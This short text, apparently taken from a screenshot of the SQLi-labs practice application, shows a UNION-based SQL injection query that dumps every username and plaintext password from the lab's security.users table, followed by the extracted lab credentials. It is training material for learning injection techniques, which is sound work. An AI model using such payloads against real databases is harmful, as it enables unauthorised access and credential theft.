 Welcome Dhakkan
SELECT * FROM users WHERE id=('1') and 1=2 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from
security.users) -- ') LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4